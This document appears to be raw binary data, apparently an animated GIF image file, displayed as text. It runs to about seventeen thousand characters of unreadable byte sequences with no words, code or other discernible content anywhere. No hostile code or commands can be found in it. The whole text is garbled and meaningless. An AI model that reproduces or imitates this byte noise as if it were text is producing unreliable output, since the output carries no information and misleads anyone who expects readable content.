�c�(� #�ўC����g���Ĥ��r�9�!��d#s6�֍��C�Ԅ9���Z"�	�@!p � 0��n|�q��)� XH���T ��x���|�	s	���-��+v�J\p����NSfU�ʆ&������p2�K��D@8�1�Y/�(���ldP<�*���	���, S���:08``x�&P�H=�+�� N:X��:�-����aC��v��8.i$B�Z4�� ,;,�[�B���o�a���,m�[A\�  }*C3K��U�
쁤��;�A�ٳ���x.9�#\�:0�L��:���(Vi!�<����@E�NPPh�
,`�c�V�R!{AE/1Bh�����B+ѝ����{��$���	��Éo!�TH�b��R�e�PD*R��)$*��q ֱ���f=�X)���X��8�Z����������N�U#�p��H���8�	M�B[���lSҮc��t2�r������46ϒ��e���pÇ��CBEa W+�{���X��G�a�>�RS�:J�H3�Wo��`�%>y.P��ȟ �@�
�R�U�xe�?VPF�@w����?�QW�,V!$��ڸ�5!-@��Y"~��>��7�qIU��O�'�`첶�.��ٍ]�\RC_i"&s8>�*��B�U%�����r�Ƞ�����D,����"�NAi�P�?���IC��Mt��."V!"��[N����/r�D��@�Ä�`+�%%u�����;�B)�,�p�r�mg���R��ې&q�%�8�>e����,��R�t�bVT�C�� ���'��I��Ώ��<����8�a��Ȅ�{�؊T.d�
E��T-N����rG�L5���A��cmᏓl�EJ� A8��XȺ3'�g�l�Y���B�q�T�Z� ������V��M�|'����T�<*�7�hrk ���֥��?��������"C��Ր((���*� �ŭk�Ĵa�P�&����e7V  �CL`�ܩ&6Pj`B;��0����'?K�}�mE6��R;�b�Uf����5�¥���pQ�w���-��������i������Q�(C�:�a��԰	�-Up���H�C07�a$b8@Zb�������D9���p�+�s	�:
��"��{�>��N�f���^X0V���!���S���g�� }bU"?�����}�@)�=��������0@���� ��XC$ l@�rh�QX�?&Qu�/��I�B����B��0�` ����z�����Q�K� ,�C$�����!�(@B�,�` .����$��+X�B��&X5\�B��	�`	��*��	�N�m ,T����;��� �h�&X��(Dc��S�V�Q�C��>-���S��X����L!�XD6d�t�����@{)N��i�̃&�?��<�_:���)�t�?��Ρ��(x�(�@�B�!�������]�Е��[ۍ��1�B8"$�����* ��*$�*(-^{��H������GgX�.�(  �nQ��U|����BhD �a��B} �cD���ʞ2��p�r1ʡ����?t"8Tcb�8,�Hy���<����6VՑ ��@�a�����;��;��EMA B ��#����@����-�#��&.D&��Cl"%��#�?��0��x���&��;u�,�J-�"�����b��O���/�\1D(���g4c.r���d�1�H=�#�N���Q�?X�5�C:|�C��)�4��7����A���S�C ��أ=J�>�C8@$b���^$�B.�"$�B�$.@���0�C8b&��E�,���|�D��ʹI��D��"4��-n�G�DI�/F[J���-i[Kn�K��B��;�ErO�Í��2���P�O�C�!9�3ݡ7���Wk��S2%*�(�#�CLe L>^�D�;tez�]X�[2[�$��@��#�\�1B':竹���%wFX%bM��R�-΢`��f��!�f,�<5&���SD(�D�e�eg�DFd�9Fd*��8ʃ8.D:D@eQ�?x�H.D(.x���B��mj�B�nC������V ]�#;@�E�B��?@'tƨB,�r2B@��?�h��'� /�]^D+��F�n�O�M	��'�řn��n�S}���|��;Ȟ�О�	�^����3vUi�X��BD�����Q��Cx�$<D�#�Ah����B�@��X��C�:���z5$�(����B���e���r�(Z�(����ǰ!∏�r��'����y���L
����F�!�l�Ŭ�; �?m�%������6�C8�?���)��E���B8+��?T�B��S&�l.DTF��n
�E)�oR�?�4��h"�hJ0���C6*�b�:��f�}t*&���5է˰F�:�E�b��*/�$a�F��<���jJ(��?�S��ömF+$��rZ������/���C�kQ>�� )�Ý
�C\k�F�C� φW1����f �5�I�?*��2�X�h�>�C4%*�A" b���fh��
a������N霡�ʜ��ް����'��������'�m�E�ȒX�Xb�5@@�)�!),�?��a��-��ީ�֦B�i��!�MC$%�� ����B����ߡ.�҂%u�(��L�֨��������k�lƾl�K؊���2,J��o�*J������K"�D�m]�����,+>`@�۹-J��Bx�B��B�,���,���@��x�������-�+�/4��"꙰(�����#fBY��B"̮�x�{V����
laD��:,�V�_bX����aX#0�*�JU��g�1�}t-r����e�*�V�0W�/��.b�?4�C,%��X�B� 4�;�늮�B<�4�+ d&8$���Y�h�D"��^��"BA��%!����{b��-�R���V{���0:�b�p�0�E��I���D�~��p��pޡ���?Ɩ�"�"�CH���#��>1�J-$KU##�?4�'�s�SAqj����f���2�bp'�_)}�I�1�F�hF��^B@�#.�B�/�Ŀ
/���؞�aKk�{62w2c�"dqW1ǒ(��##5��c��Spՙ�nӲ;�m�^i�<��b�-��r�^�/��)��p�7�S����}���������$�{�C<�';2'��'�o��I�e�ao�t-4��`o��3:�2�->Ǵ&.�G�D��s4�=74�֜��$pBHt�'G�+uA���H�Q��E{�c�4�c��A���(��r;�4��͍�L�C@  !� � ,   + � �	H����� \Ȱ�Ç#J�H��ŋ3j�(
Ё�@nI��ɓ(S��h`
!R�h�?AC��ɳ�ϟ@"���C�AP %�ʂJ�J��U�Fj&'A2E�ZK��ٕ8��衣j'V;K��ݻŢ@J��?dT�����#1	:pSQ�,p+��Ai�3k�|Qm[���3�ӨS3$�� ������ϯ�LǕ	�X���x����u�{�
4��ߦf��K�^�l�L��>�����Aɰ�Pˢ�!�Q�/]���S"V��C|5�)S���	T�@�g��$�v�!����z�1WPtVh�Db��A����?dۅ$��Qq�E�?�A�\�0�hN�Yc)ʦ� �}cP4m(�����5 �_���bA�L@��'�@��5ki��`~7�@�d��h,�U��Kd�(�|N�t�wc?�1��ш��?@�)�i�	D�cQ�@(<Ȑ?���O�Vjh��a
Ja�It�9�ÀЉ����Z�a�6������f��!�#Z����%d��	� D���&[���O\�$*�@�	�h�D-j��܎՝Z���êϊ�Ԉ.v�nP��՝ �l�&�`��͵!&���/P��(Pw�m��&��I���8���*C����"$!���!�P5� �tl�|,��aA:$�?*�z��%��� pJ<ۨ}I�����Qo%�A���?�-uF��lABW�'�� C�eS�M�-̀ ��6F0ed�
v����tC����]v%���w�u�����?���@KN��	-���hM�ˇ#��a����I~������͹ԟ#��AK�-��p�=PƫϜ��{>������i1w�3�y�W�5�Y/�@Q������;A�������^I8�_߱碿\>��H%�:�钤�ON�o>�/{������AR�8���=�׫�-!�h�A�7�y�o�T���RDр+((�����7=�%P�3�	�w j� ���?lA�0�rZ� ��d��NoI�[�
�����(z8��Qy�� ���-�Y�AnA�:�'t��?@����q@_B����h` � �9�X�qw��Sr �}d	@�G�:��)q
��D�K�'�9"~�2��P����|6�/mr���$�X�H-�"�<�*+4�.q���D�3�Q�!�8�l<a�]zgN�L���D�-�A{dAn$�ѥ3��i���y�,'�� &�  �@t8�)zb���'�	�i:$cj�{@ %z�-���D8� %�,p� �>�	�iA�.�^Az�$�p2(A�9�^����ِns!|�& 	�H�i�#�5�(���3��![#�M��J�H[%�H
�<]��<�H	�1H�TILc �$HD�
��."�\�G�;���)E$Ȫ����!&��(
�ED��#2W��&�����)�r�~���$�J�,���U��z	�g�{s�@>OF��p3��x������F)�F���c�m��r��p�Z��$0�W�6���f^x�B2�=Ę�*���І�g���\�*�:�`��6tNu pE�W[K�e|�7i�����."Z��$8�����-!߫���t��]Z��9���I�X҇��.Z�ۀ�֧p�̈́���}'2\��A �ll q�߼lsq�&S�W���¼�$r��//�=| �1���|ˎ)\�D"�-H)���x��Ûд@��ek]nk�+P����Y���]4��j�HD�
�d�A��f�x�x��1��Ʌu�I�@\�����υy�y��"��C�H�J�H��Ӑ����;Q���ġg�\"�>.H&.�PS%��ٗ�X�
*�$�=rq	�
6W�
���?B���ֈv2WP'�,Jf�����#�����1��kK��^c �Z9Tc����@Qns�ċ<5��]:K�	�(m����k6aG��Ŀ�5"N�g�AH �������GK��` N +�0^�#f��!#A!o�@�/79O��o�:#��J�h����Ѯ����xP�y9�}ޓ��~��dE��r�,"�<o&Ӄ2 �����Cn����B���3O���V=��۷�����B��A$1 '|u�psaD�]��PA!����=ѫ�D�����G2B���B���D"���8��_���h��ZȬ�pI��&���$=C�)���~%|���ʙ��o�@�;�w����2O!z�/�W��7�ε ���9�
 d�d���?��/v���ؑ����y�#E}.��^�rF�l�3��D}i�J�L��{��&�t�4 ��prs 7�NNU����s�s��%�>1(BF@^v"(�u��C�hAx�Q��z&�^�mI�9рoK`asS�*g�c�	:Hz�7��(�=��k,<Z�d�
�
>�h�� � N��~i���0h����3 ���z7=�7U��R�$N�g
HS��2�W��s_p��DBsS1Q��v�4��x��(҂��o�cj�6=�b�{�{��R��HBCKG��B@��:5�{��t��芯��FtǷp��:zGf2��G�����0+�p��H��<�4;�k��N�TAa��
NP�-G�x
�b�����kۆ8p��[Xyq�[�
{XQa�Ȋ�h�x�����(c�%�t��E9'%x$����x$�aI����H�ͨ[ы���$y��@2��P�ŒKH�f�0��8�a�699)�=djĀ�V��8�%���hy�IY9��f�#1�s^��`�\�Ttq�{t���[	��=�T��pB^�e8�{4iI%���KxC6wp<�\d�R���"�(�qF�u6��5�8y̸W�'�v6�W4A�h���0�q��N��8�8�e���B����dT>�>,��Q��U�s�����ٛvS�cj�S	�pd�E~�R�d��𑡁$��	�DX����e�U6 ��	�T�� ��$��+�Y3-���7b�=1Uh8���׀�3A�����F��G�zsQ�U��
�G�����,T�(��\���3U/����Z���(o�G	��d�o��4�8Q5 G8 6�D��i�9��4HI��z�lw5�NYK�;8v <�!Nʙ�3�+�@)S�U�a��#HCșg�;��%/�X����y��H�G�
�`Rd
;�)��Td�:[�eB������॒ٖ,�6�e��f ��h2�马Ȋ_ڠ�H��:�A��Z���J�
��;��+�H�3Acz��'+
�	tj�����!�y��y�uz�ђǓ5�r 7�%��]�B��4Q�3�]��f�q�(^@ pt�t=���襷�+�
��%�0������HZ���4�����I���7����dM.;��a?��	���(�/J��z�������2P9U�0���K��b+{��X���Qe�9u�l���{
��yʜ��(��5z1p��Bc[�v6Z�>x#����٥����Y�.{�^��Q��Xp*v�Б�`��2�7'�EKX�S�%��{P
��gh�hGȪ]bU�Z	� v��<���*-�z�@��D^�8����xd_�
z��"��0
ݺ�����	��6�9�˭SK�/j��P<���Tŋ�X��p�Hb�B{�����D ��p9��J!�ڜ�������
�T�Q�����W��f�Ғ�D���9�Gb�.�  *�2 ���L�>M#v�@��;��;�z��!)�@���VAzR������~��0�
a�[y�����3q�U)��;��j ~`� �b�^�NM��Q��)��J� c��i ���P��� 
T����KC\l"� �-�� �maa  ��3:� �E�����BĖ�-�  �6,� ��q��zPܬ���,۠Ͱ�5�- �`��+P��	����+�ɛ�K���Y��uL�[��/�\O*����5
s����]<�0��< �r�z����*� Y��1˸\�a�����y$I��p�
�l���& ��˼Ą7Q��$�(��޺��l��,w,a|�ѹ�����ʬy�Ŭ�!�1�!��j�b�κ-�`���[<���[��9+i�����Ο<J�`���l80Uw+S���z�5�ȝL���t�\��6P��8؆>��o,-��i��Нl̋l�؜̳�E�Ӿ܋̺�	Ӌ��Ō���|�Q�m��l�
 �Ӱ�ԟ�������
�P���ҫϬ����n�Њ����<50��L�������G��F�/���ú���y��;�D����Yl԰��}�@ ���`�ӊ��,;+�i���I��؏����W`�A���ؗ����ʟ���ִL�Y���@�&�M�;�A�|��\��Ը��Fm�lcxS��о�Z��Z��-��=��W�r��y$A\��:�Y����M���� �C�E�E�4���G���m���� � @���������*��й�ؾ��dj��ϰ<�q��������\�A�m$�����4�3�������ś/����
��k��-�=���	�-���a�߼��C�
̑����H���ޢ�F��Y��-��m���0��[����[��3-�M�M��=-��a�[��8^X��E��ii������Y>� ^�=�9N��}k9ۄ.�����t^�dn��;� �,�ʖ���EˣM����t������{�NC �"����Q�V{�������� ���[�<�N��*p�B���͋��\���!��-�]��>����ý췫"^�g��6 	�'��9�6���.�˴|�Z����	�M�!�����#��ǭ
���+��BÄ=��l��r���!ܼL)z��gN�� ��/?ǻ����_���Wp�/!)n����1�-��q���� ����
��=}�Z��2]���=L��Ƭ��0ܩ}�#���؍���d:�r��?���� vN�t�� �a/�f).E ���8��N�q����D�	w��-%���3�)6 �[���	ҍ<�V�L������o��r㶫
��4����I9�r��2��_��������9�^5`�]���%��Ŷ�����-ҿ��t���O�v :�#�����?$dH�ƿq1<�H��n��ѣ�
�b(�� �ylhcAA,�	2$3�!A�l�����O��!DHpCQ�� (f��S�O;I]�@��C3����_ER�Q�UU���ƚ<��I�PL�c�&�`$$	�-)�M�q�鬛��]��ěsfG@@m` ��3KB�D�ѩӥ��)=��i3�簞��P�����&,�*"�q-2��Pq�4	�%H�_��x=[�m����|��ƚt�3�I��ݺ1)�d�~�@ T��L��Y�n��o>)U �耂,H����3G+���(��Ӟ�p)؀qm��:� jf��<����cH�D4*��戓���肱��$�(���ȻDEH�⎡��"Ȝ�6�$�墛���Ү���T������@L��LHEI�a��&H���40�-�(� �(���)լZ-����sR�a?��:�j����2n��#��OF�F��0�H��"��#�ô�Z`���t��M�#H�9S��E�L���lH?�(HU�$hK6Ax�z�m�&Ȗ@k��(�D��X�����1����*+�����J�0@�!Rd݅�SL�q`�r�:Pk:OG_J�.�8Ʉ��iX�|��X�d�,�/��!eI!E�n�10�4�g��XNC[���4	ʙMo�� ���9���Q*ë�m]��m������!�PD���J_|ή��C즈�$�H�Lu#W'�I=�\���J�K3��n�0PV��$a�f�`���	&�vK��9�g{nH���9
r$�(5�Q6�;�w]���{Q�J�7 K'�T�s�&ؕ�r�d�Ȅ�&����~1솠+�m�$�� �H�g���K��������冊)H{�g�g�֔d�:�����{F(4�쩩�e�
���]z �
Jti����F�`_�����r���%�Rz���Đ#a�#�S�b6�Hx0�DLbr�A��m� ��>і�x�Y���?$A=N�z�P�7`F�	��
xH�u@��H���g�7]�!i�� ��O���ԕ�u�]��,<T���� XPA�J�����X��s��D,b̹�%���nl��L6!��P悘�� @�+	��I��y"��c���+R8R��)�!���W$��"C�G�i8Ki�R*�6�}[
��LP���\A��F u�D����DV:�.aa)��?�E6���XC�f��9�b�cH1X�E��9T�#9�BvJ$':K�����T���-�A�e��xK|��4nlB.dH=��|!���Y<y�4�l��wHmX R�L�a�n0�Daב�d���f+<�"��"�tAC6��+�}:S@6��7%�{\ZGsZ�#�h�"��#m��H�&�0o����^V��B���AE���Ɛ^��!!2@'4d��X���[�uׄ��nlEJ�I<r��k+'8ۑw���MZS�H���9�K-�;nnĩ�`�S;2�n� [�)4���������B{V��� JȄz�-~���L�� c�HA9�d\h���(F��֐;ug�;���=qqO	w��>6! d�b��X��S�/��c��\�-�M� 
�h����&��h��[�jA���dBȔ\��B[�D^��d}K�
X t]@܊��r�¸�S^i����՝n9%K�
��ݔ�M��n
b��{��\SA"%�#r@��W��M�
JL'xҴ)q
��9�3l�_�0��!��_Q��`�J2�H4L�3�@.AX�Ho�8�����\^>������C;R���;>q�b�D�S&I�?HЂ*;AyP�G�-=�O���;��Z� 5B����4��~i>������AH������xE�g������pB�lhh��فܳ!�ڑ�@�+`(��
P^Z�	�����oN2�W�`ݑ�D�%0�H�Y�X��f<��k_G��H��?�����������r�y�8޷g
m�N�#;�qAD��d{
-�$�[0�X�!*O9(�mK�X8�*U��'��7 *"u}�WE
���s #��ȅ�k^�C�s2^p����Ҧia��u���!���Av-�&� �?���� ��^Q��$���w�W�(mi�'��8�g�r�i�v���*!jF/��.��~J-���mX��`Y�?�qz�O���?Z_p��T�����	r��_|�Ȁ?2�` �{���؂
2Ќ��q�f�,>��)$$���:&a}jLbh��'Q��ӝ�Z'9	,	�%�{�.Du�Y��G�4�C�~��C#��9Z��Y؄ �7�kk���y E��4=yX=���)���+��;;�@����� >P,A<ALA��pA@�����@5�-�q�M�����Z������!$���>�KB�Ȼ�K8��2��i*-�c�끖�p
����R���
ڪ7��?�@3\����Єy�'�t E�CNІA��Ih�7�QX:�XPɌp����!�$�� �A��DI��G��H�DHTĄ���C���PCg? �KD�р��� "!�/W�>�꾂�ŬӴ��$����u�����
�B҈��xk�7g<C�	TH�8�G�F8t N����a�MGX� ?�r������K$���T��DM��J��T��y�GM��@x��D���E�:���E$�i ���`��t��|H�B���$�Z\#9K�9�#���:�&+�sY+����*��	� �M؀p���@���M p`�H �5AJo �I�H�X�DtDHT�8;�	FF�D:1���G��vtA��įH���HDb���	AULU�T@p�v��H�Lp-Ѐ��H(`��	`EVܾ`�O:��3���	�Q�J�8��P���<@QƂXz꼄�U���QTA�( P#iĂ�Gh�;��J��@�Ƿ$���Gb!;U(KvT�X��TKJ$��PM@��|��D�N�DK�\NG��ۄ�ylA�T��T����Ǭt�u��JȰD�OI� W�@�n��,KDv����U.r�`���FhȂG�KPd����T�G�A�"KF�M;XG�dO�ĚB
@�y�XD=O��G}�P�d H�lG�|K�TE���d���Ѵ$��������(�D�TҰ҉<K����R6��]��(@1-\5����D��a�\P�D�$��v4�-Ҭ�G\�p�N���>�G��"��Z	���` f�f�QG}TH�TI�T �J��R@�G��D�G�ԴD�=�KM��}���|S=��u�!�:�P�U
w+�1�w)�M���,)FX ��SP�ıTKD����Qe�I��!�d���ַ� |0߃GOŸ�`��Q@�Ԅ(XK%u��se��\M~|˂�ӲLLvU�yTNuQ@�'�M�$6�!I�8I�� Pȓ?�?]=��@Ӎ� �e�G=OmNgu�z��Qm��WU� �=���-sM�hχx�W�(�0�p���lY�`���D��hpׂ@�H�{���TQe��P�M}�~|L��7�$i"I��	U�է(Ф�C	G�H�b�{`�@m[Nٷ��� ��[�O(�`��u�A\T�X[yM��D��ٍ(�{�Nb� f��{�G�(���'K���N��G�}�R�Х-ZxM��tğ-UG$m�� +���ݟX�_ZI-T�A�=t���(��T�T ܂`�������e�:���|^�(f=ZU�{(��^�m�_�_�}D@@^���J�ם-Z����Y���}��eTw}�ih�lSi���R�,SX�P��{[�����L��}(wm�V^�W�D�e�K����R􌆤e��%��}N茆�D��N�da�d��EWuMLE����ʍD��a��tmD@�$���O-\@�f�	?y��{X�h+�%������64὇�Zb�`�Zb�\K���T�����.R��pH�N��	��l��=ח�N3N���2&���\����#9M�����g�oAࡀb?i��"b�),.��%_�\P~�H�|M����M֍�ӵ\�\d��VMI-e!m[9eWUeQ�����-e@�_�^�d�4W���bv_|�hHd��*R�4���ϼ�p�����{�ٓu��� ��sV���bbh\��z|N�%��E_F�I\(a8%Ҡ��}�Hں����D@Y��g�� �v>ي6Yv�Y!��s�c��`QK�ߞ��G�T!\�t��S����R����̣���0�'��eiF��~N�F-�f��WL�^;��k)�F���R.a�N��٠}�fab��B��=m�x&��-e��xEB�苾�r
�\"69���G>b	fn>��;��U~mAח}Q�gCc�tc�MkJ4��5]"��;�'��g>�J%ש�^����c��ޥV�xF�>�YɆSWdS�1�Z����(F����Μ4�:���
�T�֦�R��m`~n�gP\˶�0�>>\���>�DdW"�ʹMh~��x�D%oqmcP|��ge��8.Ku��s}nUI���'����ع��w{�E4�x��o`f��^:���]T���H��,ș-׆x�h��?��u��N��c-�fg/��h�h���xf�cT�LQ����t�/g�NԢ�Y��h���p�q����ܞ	O)���|��0S��Z)�e�-း��{�"7� 7Y�~NL�ن��F��k8��8�sVNf�J��-9�kUD���J��TZ�ct�G�}�`^��^�Uv��a�De�-�=�p�O����)�ߖ�U��@Ѣ,�����_��Z�u�M^���xc���i}QE����l|.3�[���N�l8ҡ�\l�GH/�T�h�r^T��Y��De�}t@X��=���є�ؔ� S
���Ϳfh`���ˬ��e5�-fYS�9��n^�tgo�M��D�$O�<�\nA�LkU�G/du�D�����	�g�h� S1�ڹ�7j vʋy.:��5��<���\l��\���y�:�����>�8>���e�\Q���B�Gb��VW@���ފ���[���}�ǳS��Q��pw���	�7��0��ut^�M�'���>��um��P��N�TJ��J��� \K���U�{��fNUߎoA�^팗^��YfXk�e�f���X��S;H¦�B�纑[��["E_ʿ���qnGNo� ?z�R.�7rvf�o�q���PU��dkyT�W��ĕ�l��zlG�ݾ΅_m���Tt�v<ځ6Zv�u��z\�g��)sR4��m�>
?x�� �������6���?��Ȁ�?8@�ȌȐ"G���1#@��5T��#̘2ec�@Ov,ta�ė�S9��D@�&%�3>m:mX�A4� ��z�fѢ8���ɀXٕ��F[˳P!U�خ%��݁� �r�7C��nuȰaC��'>Q�?��l0(��A��%l���?U:�Ph&��0������2�wO#W�W[���q�\�t���ǟ@oF�}:\��=}�,������6ښ"r�֕C%�Tg�341��d˦L0}�Y
��6}��E] ����s�^� 3 4�r�}��F�\  B��AE]pAV�Y�[WW��R&>�˅w�)�8�N6��^`��WXC���?��D�4d�L	��O+�A��B�8�=��]z����� �i	&�`��ZQ��THYL��b!���L�T�L��T���׆MD��o�	\R���AtV�i�D�4��z�l�?�x&Ȑ��:ߨ1)Y7��@C�$t�,�1��?�0�ԁ��1���+�#��$�PuQD�Rj1�����J��C,�d�F��\&����3$�ySm����y����g鵔
��H� �����ې!2��%�Ԣ�)�s�@�H9P`e&�Z&(���v�z�&���O
K.B�m4�b�eqlՆ(��% X�J��d"T?g��6��Tk8�`=�)��6j�HΧd��(�\s
0i*6���wυX|1L'���ق�w-�f��*�cL�B���]Z[�]EN���0��V���`WR��"�a�Y��5�o|D֩|U�Y�)3����B�@��pC�dU�q��;��6E�X�^�WQ�'�R,�Kh��i`��#�k��S!J%.)�$��n�JqW�er7.F�ޕ����@�yuC�
�%j� �L�°$����@��E�!6�SX�� �	��������i$\�����R����p���񾽔i ���W�f�,��}y��j�%���:+�L�"�u-{3��Eא��iل���
"�I�ߪ�a�K�� Zt�@�1
�1�����D�%�a�8˻[�X����60aFm��o1nBW2
�"8��ܦw!μ�� ���g�[ѝ"ؑ���Dx� k�'��NB;���'��OT�
�j  �'�!	��?��lD$�)�qg���&F5��@Np����~����3v��J�Vq�R�j�c#p�� ����k.l����S�y�&&{Q������Psr��a��Q.����bj��}�� �H�����Y��6f���ԑ����pD!�8��AҚ�T�-�b���).��-]бK�@z(�]`���X�q�df[�f������R*��'I�N����l �E vd3��@A�*�'�G!6�KԆ �ꂾ�`�\����9��?4 0X���6����S)i�R�D֒p���ڛQ�X��]��F,�ɝ��Z]�I���*�,����4������ȥX��l柱<�,��l�5��lIc��0k �HE��)�� ��I&AzB�i%x1�:�S�_Hy����rGҐ�L;�PWLT��qy(mV4��� � ��#�+�m���;V�Μ����r��BH�.�f�B�	���ĭ[�� ��-�,�X@�����;����_���!�UO@�i^w&W�S�� �Pnڰ:.v�~%� :�S�����_��� X�f�Q_�t�T
3�d0e�%��tfaa�֢S�?VP�|�%�:TR�A�hb :
�F=�pDþ	ɀh�H^�>6^[䒙�1/�^b��c&�[�|g���/���=i9#�E�~���4{F�Ms��\��и������e�81�A��z��lVZ�����P�?�1�2{(�ѩ4C3q�H�h ��X�)�f�4�6�gS��i)Y��q��$-��n��m��H���o��N��E�"�� �GJk�=�݊�H�����A&`�¤6`5�-:�)���o�h� ���o�0
\f��.k��RlXf�W�&��＀8���W.�QWϛ(���±e�:��� �)����2�y��a��@�X�H���r��	VO���r g��Ǎ�����2k�P6��ыX�����(R��`P�������.e�|*��P��	^���P��tEUcz,o�/T!��~>P��\s�۹�1�d0<c��$����A�K	)��!��\<���%&pzCݪ( Xj�~�Q{ ���N�Ƭ��d��뇘Hd�r��OL�ꊟ"LQ��h���I������e��aiyl�=�ќk�K� 	�D�V��C���	���K^X�Y\G��+ RM�N�D����(C0��� ؀5����V�5
��CA��M���������X�`x
�5�)�_M�A8�T��,�B�����Ԟ4!q�y�L���� 	D �5DD� 	|����(���� LC XT��EA;�5 yQR��(0L�a"C"�]�a��Ʉ�)БF�#��E6D/��*�Şd�0�L`�d@�#FC�=��ߺ	ƿ���S�i�g<C�C� .�.�@
�b
�b
�0��1b 	� 	�?�@� .��b�<��?,CC$C��6D����C����B%�B8��LCL�E��?8@���%PY��+� 0!1� ,����B"��6-,�HB4� C��+��?�?�Y: �*d$hdF��FrdG�@.���TF����&���b@  ����`4P���L��ApB4��Hɦ��j�$<�tî�8�4#*4��̓5��5.�2D�?��6ȃ+4�` 6D텣8��86���Z�:@ DCB�D2�?�%$�� �C"� _B���]j#��DR�D�@�B�j��cҏ�t���l]Ё��(����0�d������X��Q�f̈́Q*������#T���*��S�D���X` ��?�c4�(@�r֞ZbYCX��e8 ;ԣ\R�a
�0��@0$&L"aB�]��=V�?�g_e+p
���`��g�Ggzg�S~2ͦФ�qV�4Z�ԓh�VE�|Iڐ��4(�ͬ,��4�8t�&<�?<�"h(�DUZX#WBD��X�7�h��r��s�cr�
\� \C��t�CuV��egC�Y$��w�g{�eC��?�%#�C$HdG��?�΂ ,Ħ\�fm�@n&�[��fz馐zɧ��Ԩ�h�'F�O��M��H&k�Dkn�56�6Ȟqi%WdCD@P��$x��)4'����(�(7@;bt�%=��uj�?�\b\$�]>�zB�^ޥwvD�A)�Bf(U)�J(���j>ї�*���}�ikZ^���a�O������+	�٪��`��g�Þʞ<$�<�i���àF�/*�B����?�hr&AZ&狶@1��?$C Lt@�C�y*DD�D������]2iC�j��{x)9�Z�j�䦨&C�d�y��9M��B�E��8Z���fH�?�0�R�DI�9h�کL<L2��5@��BC0[C0�@�B�����r��Ϯ 7��@ûD ��[����� p�v6D$��F�"0������"�N"@�+������Ti�v����&���R��f����d���&��������IQ��,j�NO*�Ov�B�,�,���B&-��6p+���@���+L` ��.4ĸBj��ƨ vc��$<-;�4@ ;�+;p�D��mL�k��e��A�!��"��Q��m�� ɬ����m����6�jΓ��X�"nl��2�Qz8��F�,6��MnG�߽B��q"#D �蒀�kG�Br-D�hh���т��2���� 4��F-;x*�t*EV�����U��W+�����S��BI������j����po��"�
H��Q+Y�%L��ʪ���@@���[��@ ��6؂" q75PC���t�6D�vc H���(L\�L�L�m&,�"p-#��( A�;lN��9�<�$]GTF�G�~��ְj|QG8.��0�<�!�
-Ek���@ԣ����bpG��"�z'w�%Dm]-�D��Dךq�f�z
/�iC,B#�j&�2���!p0�|J)y�z̏F+�L(�e�qhvJ0�Q� Ö������!rC�]j�hjXmCĲ@2ے���KL �@ B"B"�3:�D"�s���g��ng_iC�;������-KsU� F�|�/�����s����0E���0�3��=�gM�g���n��� d�B�M�D+>}0�:�(�?&�tj$B&7�6�>:�3;�!�t1's�&F�J�j4|@/ܦ����/�`7Z|���h�F��GCIe�)82��2��ڎS�|��:�@�W;׵8ǆ:�C?��"�4Q�D{��{蘰�3| F�et�m��huQ�N�F�]wu+�%�V�wD{�HpTS��p�
(��b���]LTv���.H���^�3"���s�rlLXMb��i+l[O6S��dt374Ȃo@  !� � ,   , � �	H����"�A�Ç#J�H��ŋ3jܘ��@A��2��!>�����Ȳ�˗0cʜ���@d���`�24�
J��Q��nJ� ��;��J��ի���)H &������I�hӪ]�r�����l�U쿞���˷/_A;��$w�ק[�Ti`-��#K.�S+���������NM��F�P�C��N�e�*�)�L�޽�`(|K��"������sH�����K�K��᛭S�M-uK%��Ë�'�B�֮a��D.���Jz��O�u�0Y�y���2�!ÐJ�	tI}&(Tua"z!�� �xf�(zd��v�RN���k7���[���,��^3�Uv�V�a�8�8jM%�Ne"P4���H�8��`C�r�3����2�)	@D�\���}��Hr9��لB~vP?�����1���l�Yb�dVfyH$��JwS���I�Jz&�G�6Z_uסw�h��3����?��c����G�X�H ̈́��!�DaAn���4��jZN���? �s�s��C�R�EІ�&Km[����*+�n`����Q:�����H=5X,�I���q��Z��T���[��&Ы��#H3�ػ�1͖�lojT�Ah���&@����ǔ���̖a��9сQY��AaB�}L���W�����H��r1���Y���H�A��K��]|q
]wP4ĀW� ~sCDW��1P	��~�RI8�%�,���h[�`�@G��nVȚ ���݋�l��1�� �-8�<�l�C�)�ӂ�-3���(���������Q㟹�Ș�}�憟.P�*۸R�]KNP���>��.�	ymv��3A8Iha;�F#T���͢��J+�<���|��k��J��<��IT�6�g9 �s���V�7h�G��ꫛ:�z۬E�+���� ��K���<�u�F=SI��4.p[�Gc����� � A@S �]�q~s����i��'$�ш�>@,�b�k A�b|u�_�cH2�.	K�XA04�� $�F�%����@V��U� � ��H���@�{���&��|o$c��ؾ;,u�;����nr���)A� (cYFbx�y�k�UrH��t�d$�f��4�0�1��.jr]z1^��׻̍�*PTY�F�F���@Td3@�T��� ���ɭ�|� ��h�.��b��h�D�� "��@�����R��t���<�i�;O�H"�p�j	�ˤ@�90��S$Ef#�?I�NԴ���h��{R�b�Aʛ�s��D�
{�N��� �$H �>�t�bD��Vn6��Y�f���N�k�H���"��k��^�H�"1S6��R�Jh` ���LYt���c�K�8ig�7fpv�D*�T�N6��)�	�V����4T$�(�]��٢���L�H�T]I��sBd�j\YD�Iv������T��u��I���XO�鮾����
؁Ă��Uu9T��h֋�@;�4(��N�5B�!@���sz��
E�&�yR�&�*l����b�������,2,b�Uk�F���F#�F!%Z���3�8jv=�B*�m�7�������%A2���NG|T�{�S,)�K��L� �l'A&J��
�%�A /�4���Y��� ���]��BH �ā��a�,A�Em�3� ��4��Y�/�;�LD��(n�!�$'��X���C����  o@�Y��t/~H$hL\$C�*<͠|���J"��E-H~�d����T���:�ev ʤnO[�X""uƳZY�|v��i� ��i �
F�]� >3w�� A�W�8a�PH�9����{�w�t�F�"��~�E�:2f\ɟs���ץy�<2?A��	�Hba�E$��Ȟ
a����gtU�D\!�]XIDl�mɹ����i#Bmz��3�hD0�F\[����Mީ4?윛�\�[�[ ��+(�ج;"�N7���5'N6!uH1nA��H��$T��k� ����e�q��!nH�Bj��x��2�(@ ��	������-_w�g^s����^���&�����y8A@A�E������5����U����8o�D��nA���F�[�S�;��N��L�n�s��nζJj�D0a��T>�'�Q<��[{�%Tr��ny��,��<�5��g�%0Fm�L!�O=A����K�;>3%�"2�D�R�����~(���m��8?����W�|���̥��)���<ٽӹ����b�Dr���.���b���?a���NteAI�x
ArQh�o�r
�sX%1���އ�2'��'>��0 ��x
$r}�`�0�q8hU�Fr��a�P�y��h�U�vA"�/!?&�K>$;�a��tc�|�ǃ�,BH��:^:�7*��a%p�z��{��vR8�/I@$=V����с]X�7
%/�`�`�0
